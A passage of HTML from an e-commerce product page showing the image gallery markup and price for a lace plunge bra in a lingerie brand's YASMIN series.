973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;model_laceplungeburgandy_looseshortsburgandy&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg&#34;,&#34;alt&#34;:&#34;model_laceplungeburgandy_looseshortsburgandy&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg&#34;,&#34;full_src_w&#34;:840,&#34;full_src_h&#34;:1260,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:900,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg&#34;,&#34;large_src_w&#34;:840,&#34;large_src_h&#34;:1260,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 840px) 100vw, 840px&#34;,&#34;aspect&#34;:&#34;1:1.50&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 84px) 100vw, 84px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;CAI-Y-01-PNK-03&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg&#34;,&#34;alt&#34;:&#34;CAI-Y-01-PNK-03&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;CAI-Y-01-PUR-02&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg&#34;,&#34;alt&#34;:&#34;CAI-Y-01-PUR-02&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false}]"
		data-slide-count="6"
		data-maintain-slide-index="no"
		data-product-type="variable"
		data-global-aspect-ratio=""
		data-global-thumbs-aspect-ratio=""
		dir="ltr"
		style="">

		

	<div class="iconic-woothumbs-thumbnails-wrap iconic-woothumbs-thumbnails-wrap--sliding iconic-woothumbs-thumbnails-wrap--vertical iconic-woothumbs-thumbnails-wrap--hidden">

		
		<div class="iconic-woothumbs-thumbnails">

			
					<div class="iconic-woothumbs-thumbnails__slide iconic-woothumbs-thumbnails__slide--active" data-index="0">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-94x126.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="CAI-Y-01-PNK-01"
							alt="CAI-Y-01-PNK-01"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="1">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-94x126.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="CAI-Y-01-PUR-01"
							alt="CAI-Y-01-PUR-01"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="2">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-94x126.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="CAI-Y-01-PNK-02"
							alt="CAI-Y-01-PNK-02"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="3">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy.jpg 840w"
							data-sizes="(max-width: 84px) 100vw, 84px"
							title="model_laceplungeburgandy_looseshortsburgandy"
							alt="model_laceplungeburgandy_looseshortsburgandy"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="4">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="[data-uri]"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="CAI-Y-01-PNK-03"
							alt="CAI-Y-01-PNK-03"
							width="94"
							height="126"
							nopin="nopin"
							data-lazy=https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-94x126.jpg							>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="5">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="[data-uri]"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="CAI-Y-01-PUR-02"
							alt="CAI-Y-01-PUR-02"
							width="94"
							height="126"
							nopin="nopin"
							data-lazy=https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-94x126.jpg							>

							
						</div>

					</div>

					
		</div>

					<a href="javascript: void(0);" class="iconic-woothumbs-thumbnails__control iconic-woothumbs-thumbnails__control--up" data-direction="prev">
				<svg class="" aria-hidden="true" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>			</a>
			<a href="javascript: void(0);" class="iconic-woothumbs-thumbnails__control iconic-woothumbs-thumbnails__control--down" data-direction="next">
				<svg class="" aria-hidden="true" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>			</a>
			
	</div>

	
	<div class="iconic-woothumbs-images-wrap">

		
		<div class="iconic-woothumbs-images ">

							<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-1"
				data-index="0">
								<img fetchpriority="high" class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01.jpg" data-large_image_width="973" data-large_image_height="1300" title="CAI-Y-01-PNK-01" alt="CAI-Y-01-PNK-01" width="600" height="802" src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-600x802.jpg" srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01.jpg 973w" data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-2"
				data-index="1">
								<img class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01.jpg" data-large_image_width="973" data-large_image_height="1300" title="CAI-Y-01-PUR-01" alt="CAI-Y-01-PUR-01" width="600" height="802" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-600x802.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-01.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-3"
				data-index="2">
								<img class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02.jpg" data-large_image_width="973" data-large_image_height="1300" title="CAI-Y-01-PNK-02" alt="CAI-Y-01-PNK-02" width="600" height="802" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-600x802.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-02.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-4"
				data-index="3">
								<img loading="lazy" class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy.jpg" data-large_image_width="840" data-large_image_height="1260" title="model_laceplungeburgandy_looseshortsburgandy" alt="model_laceplungeburgandy_looseshortsburgandy" width="600" height="900" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https://chiyono-anne.com/wp-content/uploads/2018/10/model_laceplungeburgandy_looseshortsburgandy.jpg 840w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.50;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-5"
				data-index="4">
								<img loading="lazy" class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03.jpg" data-large_image_width="973" data-large_image_height="1300" title="CAI-Y-01-PNK-03" alt="CAI-Y-01-PNK-03" width="600" height="802" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-600x802.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-03.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-6"
				data-index="5">
								<img loading="lazy" class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02.jpg" data-large_image_width="973" data-large_image_height="1300" title="CAI-Y-01-PUR-02" alt="CAI-Y-01-PUR-02" width="600" height="802" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-600x802.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PUR-02.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
						</div>

					<a href="javascript: void(0);" class="iconic-woothumbs-fullscreen" data-iconic-woothumbs-tooltip="Fullscreen">
				<svg class="" aria-hidden="true" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z"/></svg>			</a>
			
		
	</div>

	
	</div>

	<div class="summary entry-summary">
            		<div class="prod-info"><h1 class="product_title entry-title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/yasmin/">YASMIN</a></div>
                    <span class="product_title">Lace Plunge Bra</span></h1><h2 class="subtitle">レースプランジブラ</h2><p class="price">
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>47,300</bdi></span></p>
<p class="link_cp"><a id="ch_link_cp" href="#">納期について</a></p>
</div><!-- /.prod-info --><script type="text/javascript">/* <![CDATA[ */ var jckpc_inventory = [] /* ]]> */</script>
